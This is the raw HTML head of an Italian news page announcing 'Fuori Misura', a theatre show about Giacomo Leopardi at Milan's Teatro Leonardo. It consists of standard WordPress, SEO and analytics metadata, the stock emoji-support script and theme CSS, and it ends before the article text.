

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/
body_size: 42620
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Fuori Misura, il Leopardi come non ve l&#039;ha mai raccontato nessuno, venerdì 3 marzo al Teatro Leonardo. - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Fuori Misura, il Leopardi come non ve l&#039;ha mai raccontato nessuno, venerdì 3 marzo al Teatro Leonardo."/>
<meta property="og:description" content="MTM Teatro Leonardo –  03 marzo 2023  Fuori Misura  Il Leopardi come non vel’ha mai raccontato nessuno di Valeria Cavalli - collaborazione al testo Cl"/>
<meta property="og:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2023/02/fuori-misura.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-02-17 18:32:05"/>
<meta property="og:article:modified_time" content="2023-02-17 18:32:05"/>
<meta property="og:article:tag" content="arte"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="fuori misura il leopardi come non ve l&#039;ha mai raccontato nessuno"/>
<meta property="og:article:tag" content="giacomo leopardi"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="teatro"/>
<meta property="og:article:tag" content="teatro leonardo"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Fuori Misura, il Leopardi come non ve l&#039;ha mai raccontato nessuno, venerdì 3 marzo al Teatro Leonardo."/>
<meta name="twitter:description" content="MTM Teatro Leonardo –  03 marzo 2023  Fuori Misura  Il Leopardi come non vel’ha mai raccontato nessuno di Valeria Cavalli - collaborazione al testo Cl"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.com/wp-content/uploads/2023/02/fuori-misura.jpg"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2023-02-17T16:32:05+00:00" />
	<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"Fuori Misura, il Leopardi come non ve l&#8217;ha mai raccontato nessuno, venerdì 3 marzo al Teatro Leonardo.","datePublished":"2023-02-17T16:32:05+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/"},"wordCount":436,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?fit=1920%2C1200&ssl=1","keywords":["arte","attualità milano","cultura","fuori misura il leopardi come non ve l'ha mai raccontato nessuno","giacomo leopardi","milano attualità","news milano","notizie milano","teatro","teatro leonardo"],"articleSection":["Cultura"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/","url":"https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/","name":"Fuori Misura, il Leopardi come non ve l'ha mai raccontato nessuno, venerdì 3 marzo al Teatro Leonardo. - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?fit=1920%2C1200&ssl=1","datePublished":"2023-02-17T16:32:05+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"breadcrumb":{"@id":"https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?fit=1920%2C1200&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/02/fuori-misura.jpg?fit=1920%2C1200&ssl=1","width":1920,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"Fuori Misura, il Leopardi come non ve l&#8217;ha mai raccontato nessuno, venerdì 3 marzo al Teatro Leonardo."}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Fuori Misura, il Leopardi come non ve l&#8217;ha mai raccontato nessuno, venerdì 3 marzo al Teatro Leonardo. Feed dei commenti" href="https://www.gazzettadimilano.it/cultura/fuori-misura-il-leopardi-come-non-ve-lha-mai-raccontato-nessuno-venerdi-3-marzo-al-teatro-leonardo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
